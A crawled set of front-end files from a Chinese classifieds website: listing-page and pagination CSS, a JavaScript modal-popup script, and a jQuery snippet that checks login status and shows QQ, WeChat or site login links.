.list_box ul div span.ltime .ltel{background:url(../images/index/telicon.gif) 0 9px no-repeat;text-indent:12px;font-size:14px;display:block;float:left;width:115px;height:30px;overflow:hidden;text-align:left;color:#3592e2;font-weight:700}
.list_box ul div span.ltime .ldate{display:block;float:right;width:75px;height:30px;text-align:right;overflow:hidden}


.infolists{width:1000px!important;height:auto;overflow:hidden;!important display:block; margin:0 auto;}



.list_loop {width:1000px; float:left;margin:0 auto;background:#FFF}
.list_loop .tbg{ background:#FFF; height:35px; line-height:35px; font-size:12px; font-weight:bold;}
.list_loop ul{width:1000px;;height:35px;}
.list_loop ul:hover{ background:#fffee5;margin-bottom:1px;}

.lie1,.lie2,.lie3,.lie4,.lie5,.lie6 {
position:relative;
float: left;
text-align: center;
height:33px; font-size:12px; line-height:35px; border-bottom:1px solid #f1f1f1; margin-right:1px; margin-bottom:1px;
}
.lie1{ width:15px;text-align:left; }
.lie2{ width:465px;text-align:left; padding-left:10px;font-size:14px;}
.lie3{ width:260px;}

.lie5{ width:125px;}
.lie6{ width:120px;}
.lie1 input{
	margin-top: 15px;
}
.lie1.tbg input{
	margin: 0;
}
.lie1 a{
	text-decoration: none;
}

.liep{ height:45px; line-height:45px; background:#fff; padding:0 5px; width:1000px;float:left; text-align:left}
.liep span{background:#fafafa;line-height:45px;width:1000px; display:block; margin:0 auto;}
.liep span a{ width:83px; height:33px; background:#F90; line-height:33px; color:#FFF;}
.lie2 img{ float:left;vertical-align: -15%; margin:8px 8px 0 2px;}


.fxzw_info {
    height: 18px;
    width: 35px;
    vertical-align: -15%;
    white-space: nowrap;
    background: url(../../../images/fx.png) repeat scroll 0 0 transparent;
    cursor: pointer;
}
.icoConf
,.icoVipBig,.icoVip,.icoYan,.icoQi,.icoZhizhao0,.icoZhizhao1,.icoSmsTel0,.icoSmsTel1
{background:url(../images/ico.png) no-repeat scroll transparent;display: inline-block;overflow:hidden;vertical-align:middle;}
.icoVipBig{background-position:-36px -162px;width:20px;height:21px; }
/*vip*/


.listfootinfo{ width:985px; margin:0 auto; background:#FFF; line-height:35px; font-size:14px; text-align:left; padding-left:15px; color:#F00}

.alt1{
position:relative;
float:left;
margin:0 auto;
text-decoration:none;
color:#0066cc;
}
.alt1:hover{
text-decoration:none;z-index:2;
}
.alt1 dt{
display:none;
}
.alt1:hover dt{
position:absolute;
display:block;
background:#FFF;
padding:10px 5px;
top:-30px;left:150px;
width:260px;height:auto;
overflow:visible;
border:1px solid #0e98fd;
border-radius:5px;
color:#033;
z-index:999;
}
.triangle11 {
display:block;
position:absolute;
width: 0;
left:-18px;
top:20px;
height: 0;
overflow: hidden;
margin: 20px auto;
line-height: 0;
font-size: 0;
vertical-align: middle;
border-right: 8px solid #0e98fd;
border-left: 0 none;
border-top: 8px solid transparent;
border-bottom: 8px solid transparent;
_color: #0e98fd;
_filter: chroma(color=#0e98fd);
}
.altarrow1{background:url(../images/arrow.png) repeat-x;position:absolute; height:15px; left:-20px; top:40px;}
.alt1:hover dt p{ line-height:25px;margin-left:10px; padding:0}
.divwrap{ width:93px; height:25px; float:left; background:#999; color:#FFF; border-radius:3px; margin-left:10px; margin-top:5px;}
.alt1:hover dt p a{ color:#FFF;}
.alt1:hover dt p a:hover{ color:#fff; text-decoration:none}
.divwrapbg1{ background:#0e98fd;text-align: center; }
.divwrapbg2{ background:#50931e;text-align: center;}

.jllie1_margin{ margin-left:-90px; text-align:left;}


.jllie-1,.jllie0,.jllie1,.jllie2,.jllie3,.jllie4,.jllie5,.jllie6,.jllie7 {
float: left;
text-align: center;
height:33px; font-size:12px; line-height:35px; border-bottom:1px solid #f1f1f1; margin-right:1px; margin-bottom:1px;
}
.jllie-1{width:20px;}

.jllie1{width:90px; text-align:left; text-indent:15px;}
.jllie2{ width:180px;}
.jllie3{ width:150px;}
.jllie4{ width:130px;}
.jllie5{ width:130px;}
.jllie6{ width:170px;}
.jllie7{ width:120px;}

.infolists .list_loop img{ border:none;}
.infolists .list_loop b{ margin:0; padding:0;}
.infolists .list_loop .v_certify{ position:relative; width:22px; height:22px;vertical-align:middle; top:-3px !important; margin-left:3px; line-height:30px;}



.shengluehao{ float:left}
.shengluehao1{width:150px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.shengluehao img{ float:right; margin:10px 0 0 10px;}


.jianli{ color:#0055cc;}
.jianli:hover{ color:#f00;}
.infolists .list_loop a{ color:#000;}
.infolists .list_loop a:hover{ text-decoration:underline; color:#F60;}

.infolists .list_loop:hover span{ display:block;-webkit-transition: 0.5s;-o-transition: 0.5s;}
.infolists .list_loop span{display:none;-webkit-transition: 0.5s;-o-transition: 0.5s; position:absolute; z-index:999; background:#FFF; border:1px solid #390; left:300px; }

.blue #select dd a.curr:link,.blue #select dd a.curr:visited,.blue #select dd a:active{border:1px solid #3592e2;color:#3592e2}
.blue .new_listhd{border-bottom:1px #ddd solid}


 #select dd a.curr:link,.green #select dd a.curr:visited,.green #select dd a:active{ background:#50931f;color:#FFF}  /* list selected */
.green .new_listhd{border-bottom:2px #ff552e solid}
.green .new_listhd .listhdleft a.currentr{border:1px #ff552e solid;border-bottom:none;color:#fff;font-weight:normal; font-size:14px; margin-right:10px;background-color:#ff552e  }
.green .new_listhd .listhdleft a.currentr:visited{background-color:#ff552e}

.green .new_listhd .listhdleft a.currentr:hover{ background:#f00;}
.green .new_listhd .listhdleft a.currentr1{border:1px #ff552e solid;margin-right:10px; border-bottom:none;color:#ff552e;font-weight:normal;padding:0 5px 0 5px; font-size:14px;}
.green .new_listhd .listhdleft a.currentr1:hover{border:1px #ff552e solid;background-color:#ff552e;margin-right:10px; border-bottom:none;font-weight:normal;padding:0 5px 0 5px; font-size:14px;color:#FFF;}



.orange #select dd a.curr:link,.orange #select dd a.curr:visited,.orange #select dd a:active{border:1px solid #f78015;color:#F78015}.orange .new_listhd{border-bottom:1px #ddd solid}
.orange .new_listhd .listhdleft a.currentr{border-bottom:2px #f78015 solid;color:#f78015}
.red #select dd a.curr:link,.red #select dd a.curr:visited,.red #select dd a:active{border:1px solid #C40000;color:#C40000}
.red .new_listhd{border-bottom:1px #ddd solid}
.red .new_listhd .listhdleft a.currentr{border-bottom:2px #C40000 solid;color:#c40000}
.full .wrapper{width:1000px!important; margin:0 auto;}
.full #select dl{width:980px!important}
.full #select dd{width:910px!important}
.full #select-brand .content div{width:auto; margin:0 10px 0 0}
.full .new_listhd{width:1000px!important; margin:0 auto; background:#FFF; border-bottom:2px solid #0e98fd}
.full .list_house ul div span.lprice,.full .list_zufang ul div span.lprice{margin-right:100px}
.full .list_zpqz ul div span.larea{margin-left:100px}
.full .list_jianli ul div span.lage,.full .list_jianli ul div span.lxb,.full .list_jianli ul div span.lxueli,.full .list_zpqz ul div span.lsalary{text-align:right}
.new_listhd{width:1000px;height:40px;line-height:34px}
.new_listhd .listhdleft{float:left;overflow:hidden;display:block; padding-left:15px;}
.new_listhd .listhdleft div{float:left; margin:0 3px; display:block; margin-top:5px; padding-top:5px;}
.new_listhd .listhdleft a.currentr{display:block;padding-right:10px;padding-left:10px; background:#0e98fd; font-size:14px; font-weight:normal; color:#FFF;border-radius:2px; line-height:30px;margin-top:2px;}
.new_listhd .listhdleft a.currentr1{display:block;padding-right:8px;padding-left:8px; border:1px solid #19a5fe;font-size:14px; font-weight:normal; line-height:25px; margin-top:5px; color:#333; border-radius:2px;}
.new_listhd .listhdleft a.currentr1:hover{ color:#f00}

.new_listhd .listhdleft span{float:left;display:block;width:1px}
.new_listhd .listhdleft a{color:#000;font-size:16px;font-weight:700;display:block;float:left}

.new_listhd1{width:1000px!important; margin:0 auto; background:#FFF; border-bottom:1px solid #ccc; line-height:45px;}
.new_listhd1 .listhdleft{float:left;overflow:hidden;display:block; padding-left:15px; font-size:18px;}
.new_listhd1 .listhdleft a.currentr{display:block;padding-right:10px;padding-left:10px; font-size:18px;margin-top:2px;}
.new_listhd1 .listhdcenter{color:#62af4f;text-align:left; cursor:pointer; padding-left:20px;  font-size:20px;}


.new_listhd .listhdcenter,.normal_listhd .listhdcenter{color:#62af4f;float:left;width:300px;text-align:left; cursor:pointer; padding-left:20px; padding-top:7px; font-size:20px;}
.new_listhd .listhdcenter span,.normal_listhd .listhdcenter span{color:#f30}
.new_listhd .listhdright,.normal_listhd .listhdright{float:right;height:30px;text-align:right; padding-top:8px;}
.new_listhd .listhdright,.normal_listhd .listhdright img{ line-height:30px; margin-right:5px;}
.new_listhd .listhdright a,.normal_listhd .listhdright a{color:#f00;font-size:14px; font-weight:bold; margin-right:5px;}



#select dl form input.new_searchsubmit{border-radius:2px;height:26px;width:68px;border:0;color:#fff;font-size:12px;cursor:pointer;background-color:#ff552e}
#select dl form input.new_searchsubmit:hover{background-color:#f00}
#select dl form input.normal_searchsubmit{height:26px;width:68px;border:0;background:url(../images/category/searchsbt.gif) 0 -26px no-repeat;color:#fff;font-size:12px;font-weight:700;cursor:pointer}
#select dl form input.normal_searchsubmit:hover{background:url(../images/category/searchsbt.gif) no-repeat}.xx3{color:#e28d90;font-size:12px;border:1px solid #e28d90;padding:1px 5px;margin:3px 6px 2px 0}


/* 列表页上部专业介绍 start */
.list_intro{ width: 1168px!important; height: auto; text-align: left; padding: 15px; border: 1px solid #DDDDDD; background: url(../images/listbg.gif) no-repeat right;}
.list_intro img{ float:left; margin-right:10px;}
.list_intro h1{ font-size: 16px; color: #ff552e; line-height: 25px; padding-left:160px; font-weight:bold}
.list_intro h2{ font-size: 14px; color: #000000; line-height: 25px;font-weight:bold}
.list_intro p{ font-size:12px}
.list_intro p a,a:hover{ color: #ff552e; text-decoration: none;}
/* 列表页上部专业介绍 end */


.xx1,.xx2,.xx3,.xx4,.xx5,.xx6,.xx7,.xx8,.xx9,.xx10{ font-size:12px;border-radius:5px; border:1px dashed #ff552e; color:#666;padding:1px 3px;margin:1px}

.inforbox{position:absolute;display:none;margin-top:-60px;margin-left:230px}
.inforbox .arrow{position:absolute;left:-5px;top:15px;z-index:5}
.inforbox .arrow em,.inforbox .arrow span,.zhaopin-xx .xx-mingqi .mingqi01 .inforbox .arrow span{display:block;width:0!important;height:0!important;overflow:hidden;position:relative;overflow:hidden}
.inforbox .arrow span{border-color:transparent #fff transparent transparent;border-style:dashed solid dashed dashed;border-width:10px;top:-20px;left:3px}.inforbox .arrow em{border-style:dashed solid dashed dashed;border-width:10px}
.inforbox .tipsbox{border-radius:5px;width:650px;position:absolute;top:-18px;left:14px;background:#fff;z-index:4;color:#282828;padding:12px 25px 15px 25px}
.inforbox .tipsbox .ib-btn{background:#fd8000;color:#fff;padding:8px 15px;float:right;line-height:normal;margin-top:15px}
.inforbox .tipsbox h3{font-size:20px;font-weight:700;color:#000;line-height:normal;margin-bottom:15px;margin-top:10px}.inforbox .tipsbox h3 span{width:auto;display:inline;float:none}
.inforbox .tipsbox h3 span{vertical-align:middle;margin-left:5px}
.inforbox .tipsbox span.tip{color:#999;font-size:16px;line-height:normal;padding-bottom:5px;display:block;width:auto;height:auto;float:none}.inforbox .tipsbox span.tip span{width:auto;height:auto;height:24px;line-height:24px}
.inforbox .tipsbox span.tip img{margin-top:-3px;margin-right:10px}
.inforbox .tipsbox span.tip a{color:#999;text-decoration:underline;font-size:16px}
.inforbox .tipsbox span.tip a:hover{text-decoration:none}
.inforbox .tipsbox .lists{width:650px;font-size:16px;height:auto;overflow:auto;border-top:1px dashed #d6d6d6;border-bottom:1px dashed #d6d6d6;padding:10px 0}
.inforbox .tipsbox .lists li{width:315px;margin-right:10px;float:left;border:none;height:34px;line-height:34px;overflow:hidden}
.inforbox .tipsbox .lists li.long{width:600px}
.inforbox .tipsbox .lists li span{color:#888;width:auto;height:auto}
.inforbox .tipsbox .lists li a{color:#999;text-decoration:underline}
.inforbox .tipsbox .lists li a:hover{text-decoration:none}
.inforbox .tipsbox dl.content{font-size:14px;line-height:24px;padding:10px 0;display:block;float:none;clear:left;border-bottom:1px dashed #d6d6d6}.inforbox .tipsbox dl.warning{border:none;font-size:14px;background:url(../images/information/notice.gif) 5px center no-repeat #F7F7F7;line-height:20px;padding:10px 15px 10px 45px}
.inforbox .tipsbox dl.noborder{border:none}
.inforbox .tipsbox dl dt{display:block;float:none;line-height:28px}
.inforbox .tipsbox dl dd{display:block;float:none}
.inforbox .tipsbox dl dd em{font-style:normal;border:1px solid #f93;padding:0 4px;margin:5px 0 0 5px;float:left;color:#f60}
.jl-bt .inforbox .tipsbox{width:600px}
.jl-bt .inforbox .tipsbox .lists{width:600px}
.list_jianli .jl-bt .title{float:left;max-width:300px;overflow:hidden;height:37px}
.jl-bt .inforbox .tipsbox dl dt{color:#888}
.mq-jp{background:url(zp-tup.gif) no-repeat -56px -286px;width:42px;height:17px;line-height:17px;text-indent:4px;color:#fff;position:relative;left:0;top:3px;margin-right:5px;float:left}
.inforbox .mayi{margin-right:3px;padding:2px;border:1px #BEBEBE solid;color:#999;font-size:12px;border-radius:5px}
.blue .inforbox .arrow em{border-color:transparent #3592e2 transparent transparent}
.blue .inforbox .tipsbox{border:2px solid #3592e2}
.green .inforbox .arrow em{border-color:transparent #42b712 transparent transparent}
.green .inforbox .tipsbox{border:2px solid #42b712}
.orange .inforbox .arrow em{border-color:transparent #f78015 transparent transparent}
.orange .inforbox .tipsbox{border:2px solid #f78015}
.red .inforbox .arrow em{border-color:transparent #C40000 transparent transparent}
.red .inforbox .tipsbox{border:2px solid #C40000}

--- FILE ---
content_type: text/css
request_url: http://www.98-pz.com/template/default/css/pagination2.css
body_size: 468
content:
.pagination2{font-size:14px;margin:0px auto;height:100%;text-align:center;line-height:26px;zoom:1; background:#FFF; width:1000px; padding:35px 0; font-family:"宋体";}
.pagination2 span.anum{display:none}
.pagination2 a{font-size:12px;display:inline-block;color:#0055cc;margin-left:3px;line-height:20px; height:20px; width:auto; padding:0 7px;border-radius:3px;border:1px solid #ddd;background-color:#fff;}
.pagination2 a:hover{color:#FFF;text-decoration:none;background-color:#0e98fd;}
.pagination2 span.current{font-size:12px;border-radius:3px;display:inline-block;margin-left:3px;border:1px solid #0e98fd;line-height:20px; height:20px; width:20px; background:#0e98fd; color:#FFF; font-weight:bold; }
.totalpost{margin:0 auto 0px;text-align:center}
#pageform{display:none}
.blue .pagination2 a:hover,.blue .pagination2 span.current{background-color:#3592e2;color:#fff}
.green .pagination2 a:hover,.green .pagination2 span.current{background-color:#0e98fd;color:#fff}
.orange .pagination2 a:hover,.orange .pagination2 span.current{background-color:#f78015;color:#fff}
.red .pagination2 a:hover,.red .pagination2 span.current{background-color:#C40000;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/global/messagebox.js
body_size: 2588
content:
var reflash = false,
messageboxloadcomplete = false;
if (document.all) {
    window.attachEvent('onload', SetMessageboxLoadComplete);
} else {
    window.addEventListener('load', SetMessageboxLoadComplete, false);
}
var sctimer;
var tempwidth = 0,
tempheight = 0,
temppate = 1,
speedrate = 24,
interval_id = 0;
var newdiv = document.createElement("div");
var sdiv = document.createElement("div");
var contentdiv = document.createElement("div");
var Globle_width = 0,
Globle_height = 0,
Globle_src = '',
Globle_title = '',
Globle_Str = '',
Globle_width_p = 0,
Globle_height_div1 = 0;
document.writeln('<style type="text/css">body{font-family:microsoft yahei;}#blackbg{position:fixed;_position:absolute;}a.close{ background-image:url(' + current_domain + '/images/close.gif); margin-top:10px; background-repeat:no-repeat; background-position:0 0;float:right;width:18px;height:18px;display:block; overflow:hidden} a.close:hover{text-decoration:none;background-position:0 -18px;}');
document.writeln('#blackcontentOuter{zoom:1; position:fixed!important;position:absolute;left:50%;top:45%;_top:expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(50 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100));}</style>');
var _myMessageBox = {
    HideIDs: '',
    ResizeIframe: function() {
        try {
            var _frame = document.getElementById("_myMessageBoxFrame");
            var height = 0,
            width = 0;
            var f = document.getElementById("messageboxframecontainer");
            var closebutton = document.getElementById("messageboxclosebutton");
            try {
                _frame.height = 0;
                width = Math.max(_frame.contentWindow.document.documentElement.scrollWidth, _frame.contentWindow.document.body.scrollWidth);
                height = Math.max(_frame.contentWindow.document.documentElement.scrollHeight, _frame.contentWindow.document.body.scrollHeight);
            } catch(e) {}
            if (height > 0) {
                Globle_height = height;
                Globle_height_div1 = Globle_height + 42;
                Globle_width = width;
                Globle_width_p = Globle_width - 22;
            }
            contentdiv.style.width = Globle_width + "px";
            contentdiv.style.height = Globle_height + "px";
            contentdiv.style.margin = "-" + Globle_height / 2 + "px 0px 0px -" + Globle_width / 2 + "px";
            _frame.width = Globle_width;
            _frame.height = Globle_height;
            closebutton.style.width = Globle_width_p + "px";
            closebutton.style.display = "inline-block";
            f.style.width = Globle_width + "px";
            f.style.height = _myMessageBox.setheightauto(Globle_height_div1) + "px";
            f.style.display = "block";
            document.getElementById('__messageboxback').style.width = Globle_width + "px";
            document.getElementById("messageboxclosebutton").style.display = "inline-block";
        } catch(e1) {}
    },
    getMsgDivHeight: function() {
        var a = document.body.scrollHeight;
        var b = window.screen.height;
        return a > b ? a: b;
    },
    InitMsgDivData: function() {

        newdiv.id = "blackbg";
        newdiv.style.display = "none";
        newdiv.style.zIndex = '99990';
        newdiv.style.backgroundColor = "#ffffff";
        newdiv.style.filter = "alpha(opacity=30)";
        newdiv.style.opacity = 0.3;
        newdiv.style.display = "block";
        newdiv.style.top = "0px";
        newdiv.style.left = "0px";
        newdiv.style.width = "100%";
        newdiv.style.height = _myMessageBox.getMsgDivHeight() + "px";
        contentdiv.id = "blackcontentOuter";
        contentdiv.style.display = "none";
        contentdiv.style.zIndex = '99991';
        contentdiv.style.width = '10px';
        contentdiv.style.height = '10px';
        contentdiv.style.margin = '-5px 0px 0px -5px';
        contentdiv.style.backgroundColor = "";

        document.body.appendChild(newdiv);
        document.body.appendChild(contentdiv);
    },
    scroolMsgeffect: function() {
        contentdiv.style.display = "block";
        _myMessageBox.scroolMsgdiv();
    },
    getiecopy: function() {
        var bro = navigator.userAgent.toLowerCase();
        if (/msie/.test(bro)) return bro.match(/msie ([\d.]*);/)[1];
    },
    setheightauto: function(input) {
        if (document.all) {
            if (_myMessageBox.getiecopy() < 7.0) return input + 3;
        }
        return input;
    },
    scroolMsgdiv: function() {
        tempwidth = Globle_width;
        tempheight = Globle_height;
        contentdiv.innerHTML = Globle_Str;
        contentdiv.style.width = tempwidth + "px";
        contentdiv.style.height = tempheight + "px";
        contentdiv.style.margin = "-" + tempheight / 2 + "px 0px 0px -" + tempwidth / 2 + "px";
    }
};


function setbg(boxtitle, pwidth, pheight, psrc, showclose) {

    var show = 'true';
    if (showclose && showclose == 'false') {
        show = 'false';
    }
    if (!messageboxloadcomplete) {
		
        window.clearInterval(interval_id);
        interval_id = window.setInterval("setbg('" + boxtitle + "', " + pwidth + "," + pheight + ", '" + psrc + "','" + show + "')", 200);
        return;
    }

    window.clearInterval(interval_id);
    _myMessageBox.InitMsgDivData();
    Globle_title = "<font style='font-size:16px;font-weight:bold'>" + boxtitle + "</font>";
    Globle_width = pwidth;
    Globle_height = pheight;
    Globle_src = psrc;
    Globle_width_p = Globle_width - 22;
    Globle_height_div1 = Globle_height + 38;
    Globle_Str = '<div style=""><div id="messageboxframecontainer" style="display:none;width:' + Globle_width + 'px; height:38px ;padding:10px; background:#dddddd;border-radius: 5px; -moz-border-radius: 5px;filter:alpha(opacity=50); -moz-opacity:0.4; -kHTML-opacity: 0.4; opacity: 0.4; position:absolute; top:0; left:0; z-index:1"></div><div id="__messageboxback" style=" width:' + Globle_width + 'px;position:absolute; top:10px; left:10px; background:#FFF; z-index:1000;"><p id="messageboxclosebutton" style="text-align:left; display:none; background:#FFFFFF; width:' + Globle_width_p + 'px; height:42px; line-height:42px; border-bottom:1px #d9d9d9 solid; color:#333; font-size:18px; font-family:microsoft yahei; margin:0 10px;">' + (show == 'true' ? '<a href="javascript:closeopendiv();" class="close" title="关闭窗口">&nbsp;&nbsp;</a></font></a>': '') + Globle_title + '</p><iframe id="_myMessageBoxFrame" onload="_myMessageBox.ResizeIframe()" scrolling="yes" src="' + Globle_src + '" frameborder="0" height="0" width="' + Globle_width + '"></iframe></div></div>';

	_myMessageBox.scroolMsgeffect();
}
function ShowSelectAll(show, sID) {
    var sList = document.getElementsByTagName("select");
    if (sID && sID != '') {
        sID = "|" + sID + '|';
    }
    if (sList && sList.length > 0) {
        for (var i = 0; i < sList.length; i++) {
            if (sID && sID != '') {
                if (sList[i].id && sList[i].id != '' && sID.indexOf('|' + sList[i].id + '|') >= 0) {
                    continue;
                }
            }
            if (show) {
                sList[i].style.display = 'inline';
            } else {
                sList[i].style.display = 'none';
            }
        }
    }
}
function SetMessageboxLoadComplete() {
    messageboxloadcomplete = true;
}
function closeopendiv() {
    contentdiv.style.width = '10px';
    contentdiv.style.height = '10px';
    contentdiv.innerHTML = "";
    Globle_width = 0,
    Globle_height = 0,
    Globle_src = '',
    Globle_title = '',
    Globle_Str = '';
    tempwidth = 0,
    tempheight = 0,
    temppate = 1,
    contentdiv.style.display = "none";
    newdiv.style.display = "none";
}

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/default/js/iflogin.js
body_size: 658
content:
$('#gzh img').error(function() {
	$("#gzh").hide();
	$("#sjfw").show()
});
$.ajax({
    type : "get",
    url : current_domain+"/javascript.php?part=iflogin",
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success: function(json) {
		var prints;
		var url = encodeURIComponent(window.location.href);
		if (json.login=='success'){
			prints = ''+json.s_uid+'&nbsp;&middot;&nbsp;<a href="'+current_domain+'/member/index.php">用户中心</a> &middot; <a href="'+current_domain+'/'+current_logfile+'?mod=out&url='+url+'&cityid='+current_cityid+'" >退出</a>';
		}else if (json.login=="error"){
			if(json.qqlogin=="success"){
				prints = '<ul><a href="'+current_domain+'/include/qqlogin/qq_login.php" title="用QQ帐号登录">QQ登录</a></ul> <ul class="line"><u></u></ul>';	
			}else if(json.qqlogin=="error"){
				prints = '';	
			}
			if(json.wxlogin=="success"){
				prints += '<ul><a href="'+current_domain+'/include/wxlogin/wx_login.php" title="用微信扫一扫登录">微信登录</a></ul> <ul class="line"><u></u></ul>';	
			}else if(json.qqlogin=="error"){
				prints += '';
			}
			prints+=' <a href="'+current_domain+'/'+current_logfile+'?mod=login&url='+url+'&cityid='+current_cityid+'">登录</a>&nbsp; <a href="'+current_domain+'/'+current_logfile+'?mod=register&cityid='+current_cityid+'">注册</a> &nbsp;&nbsp;';
		}
		$('#iflogin').html(prints);
	}
});